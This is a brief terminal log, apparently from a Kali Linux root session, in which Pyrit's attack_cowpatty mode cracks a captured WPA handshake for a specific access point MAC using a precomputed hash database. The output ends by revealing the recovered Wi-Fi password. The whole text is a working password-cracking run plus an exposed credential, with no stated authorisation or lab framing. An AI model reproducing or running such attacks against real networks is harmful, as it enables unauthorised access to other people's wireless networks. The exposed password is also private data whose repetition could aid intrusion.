 ┌──(root💀kali)-[~/wifi/bk01]
└─# pyrit -r wpa-1-01.cap -i /root/wifi/pwdhash -b d8:24:bd:79:18:0b attack_cowpatty
Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora
https://github.com/JPaulMora/Pyrit
This code is distributed under the GNU General Public License v3+
Parsing file 'wpa-1-01.cap' (1/1)...
Parsed 1006 packets (1006 802.11-packets), got 1 AP(s)
Tried 728888 PMKs so far; 42394268 PMKs per second.
The password is '16330XSX'.